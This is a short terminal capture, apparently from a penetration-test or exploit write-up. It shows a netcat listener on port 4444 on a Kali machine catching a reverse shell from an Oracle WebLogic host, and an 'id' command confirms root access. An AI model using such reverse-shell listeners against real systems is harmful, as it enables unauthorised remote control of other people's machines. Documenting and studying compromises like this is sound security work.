 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.10.10: inverse host lookup failed: Unknown host
connect to [192.168.10.20] from (UNKNOWN) [192.168.10.10] 55512
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8449701d5f00:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)